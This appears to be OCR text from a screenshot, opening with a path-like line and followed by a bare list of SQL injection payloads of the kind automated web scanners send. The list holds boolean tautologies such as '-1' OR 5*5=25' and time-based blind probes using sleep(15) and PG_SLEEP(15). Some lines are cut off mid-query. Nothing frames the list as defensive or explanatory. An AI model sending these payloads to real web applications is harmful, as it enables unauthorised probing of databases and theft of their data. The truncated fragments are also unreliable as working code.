
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM
PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM